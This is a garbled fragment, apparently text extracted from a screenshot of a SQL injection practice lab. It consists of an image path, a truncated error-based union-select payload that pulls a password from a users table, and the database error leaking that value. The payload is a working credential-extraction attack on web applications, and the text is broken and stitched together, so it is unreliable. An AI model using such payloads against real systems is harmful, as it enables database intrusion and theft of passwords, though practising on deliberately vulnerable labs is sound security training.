 union select count(*),1, concat('~',( select password from users limit 1
er...
Welcome Dhakkan
Duplicate entry '~I-kill-you~1' for key ''